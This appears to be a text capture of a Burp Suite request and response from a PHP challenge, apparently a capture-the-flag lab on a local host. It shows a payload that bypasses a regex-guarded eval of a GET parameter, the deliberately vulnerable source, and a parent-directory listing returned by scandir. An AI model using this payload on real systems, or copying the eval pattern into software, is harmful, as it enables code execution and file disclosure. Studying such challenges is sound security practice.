 Request
Pretty Raw Hex \n
1 POST /index.php?code=var_dump(scandir(dirname(getcwd())));
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
error_reporting(0);
header("Content-Type: text/html; charset=utf-8");
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
}
array(10) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(3) "COM" [3]=> string(10) "Extensions" [4]=>
string(3) "WWW" [5]=> string(11) "database.db" [6]=> string(5) "files" [7]=> string(6) "hourly" [8]=>
string(12) "unins000.dat" [9]=> string(12) "unins000.exe" }